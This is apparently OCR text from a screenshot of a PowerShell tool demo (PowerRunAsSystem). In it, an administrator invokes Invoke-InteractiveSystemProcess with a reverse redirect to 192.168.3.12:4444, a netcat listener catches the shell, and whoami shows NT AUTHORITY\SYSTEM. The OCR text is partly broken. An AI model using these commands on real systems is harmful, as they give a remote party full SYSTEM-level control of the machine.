 Administrator: Windows PowerShell
Administrator: Windows Powe
PS C:\Users\DarkCoderSc\Workspace\PowerRunAsSystem\PowerRunAsSystem> Invoke-InteractiveSystemProcess -Redirect
Kind "Reverse" -Address "192.168.3.12" -Port 4444
nc
~
nc -l 4444
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>